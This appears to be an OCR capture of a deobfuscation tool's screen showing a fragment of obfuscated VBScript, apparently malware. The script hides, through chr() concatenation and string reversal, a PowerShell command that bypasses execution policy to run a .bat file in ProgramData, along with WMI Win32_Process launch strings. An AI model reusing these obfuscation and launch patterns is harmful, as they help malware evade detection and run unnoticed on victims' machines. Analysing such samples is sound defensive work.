 Recipe
Input
Syntax highlighter
Language
vbscript
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWOXZXNUAS
UEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&chr(83)&"")
ABC 4470 21
Tт Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWOXZXNUAS
UEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&chr(83)&"")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&chr(50)&"")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\"&chr(84)&"ZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTVUAVJZ",""&c
hr(79)&"")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNUCUGSGYUWJCYHZEPRC",""&
chr(51)&"")